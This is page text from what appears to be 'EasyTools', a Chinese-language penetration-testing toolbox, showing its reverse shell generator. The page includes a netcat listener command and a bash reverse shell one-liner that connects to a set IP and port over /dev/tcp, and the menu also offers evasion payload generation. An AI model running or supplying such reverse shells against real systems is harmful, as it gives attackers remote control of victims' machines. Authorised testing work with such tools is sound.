 EasyTools：一款实用的渗透测试工具箱
工具仓库
网址导航
信息查询
信息处理
简连助手
编码解码
随机生成
免杀生成
修改密码
退出登录
Google语法 默认密码查询 反弹Shell 杀软进程查询
Reverse Shell Generator
IP & Port
IP 192.168.68.111
Port 8888 +1
Listener
Advanced
🚀 nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
🚀 sh -i >& /dev/tcp/192.168.68.111/8888 0>&1